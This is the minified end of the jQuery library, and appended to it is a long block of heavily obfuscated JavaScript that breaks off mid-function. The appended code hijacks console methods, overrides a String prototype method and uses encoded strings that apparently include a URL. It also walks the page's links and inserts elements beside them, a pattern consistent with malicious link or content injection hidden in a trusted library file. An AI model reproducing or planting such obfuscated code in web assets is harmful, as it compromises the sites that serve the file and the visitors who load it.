S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- 